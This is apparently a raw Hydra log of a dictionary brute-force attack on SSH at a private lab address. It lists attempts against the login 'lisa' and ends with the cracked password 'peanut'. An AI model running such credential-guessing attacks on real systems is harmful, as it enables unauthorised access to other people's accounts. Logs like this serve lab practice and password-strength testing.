 [ATTEMPT] target 192.168.114.110 - login "lisa" - pass "sandra" - 144 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "alejandro" - 145 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "buster" - 146 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "george" - 147 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "brittany" - 148 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "alejandra" - 149 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "patricia" - 150 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "rachel" - 151 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "tequiero" - 152 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "7777777" - 153 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "cheese" - 154 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "159753" - 155 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "arsenal" - 156 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "dolphin" - 157 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "antonio" - 158 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "heather" - 159 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "david" - 160 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "ginger" - 161 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "stephanie" - 162 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.114.110 - login "lisa" - pass "peanut" - 163 of 14344399 [child 3] (0/0)
[22][ssh] host: 192.168.114.110   login: lisa   password: peanut
[STATUS] attack finished for 192.168.114.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-09 13:38:43